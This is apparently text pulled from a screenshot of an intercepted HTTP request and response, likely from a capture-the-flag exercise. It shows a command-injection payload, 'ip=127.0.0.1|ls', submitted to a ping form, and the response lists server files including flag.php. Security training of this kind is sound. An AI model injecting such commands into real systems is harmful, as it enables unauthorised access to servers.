 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 40 :22222
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://40.73.1.30:22222
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://40.73.1.30:22222/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ip=127.0.0.1|ls&submit=PING
Response
Raw Headers Hex Render
21 <!--Google Fonts-->
22 <link href='http://fonts.googleapis.com/css?family=Open+Sans:300i
23 <!--Google Fonts-->
24 </head>
25 <body>
26 <!--search start here-->
27 <div class="search">
28 <i>
</i>
29 <div class="s-bar">
30 <form method=POST role="form">
31 <input type="text" name="ip" value="PING Template" onfocus=
32 <input name="submit" type="submit" value="PING"/>
33 </br>
34 css
35 flag.php
36 images
37 index.php
38 js
39 <p>
js
</p>
</form>
40 </div>
41
42 </div>
43 <!--search end here-->
44
45 </div>
46 </body>
47 </html>
48
安全鸭